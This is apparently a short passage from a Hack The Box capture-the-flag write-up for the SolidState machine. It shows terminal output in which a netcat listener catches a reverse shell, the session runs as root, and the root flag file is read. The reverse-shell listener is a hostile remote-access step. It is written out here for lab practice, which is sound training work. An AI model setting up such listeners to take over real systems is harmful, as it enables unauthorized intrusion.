 ~/project/HTB/Linux/Linux-Medium/SolidState took 11m 23s at 22:35:09
❯ nc -nvlp 1339
listening on [any] 1339 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.51] 45984
bash: cannot set terminal process group (2286): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# whoami
whoami
root
root@solidstate:~# cat root.txt
cat root.txt
root@solidstate:~#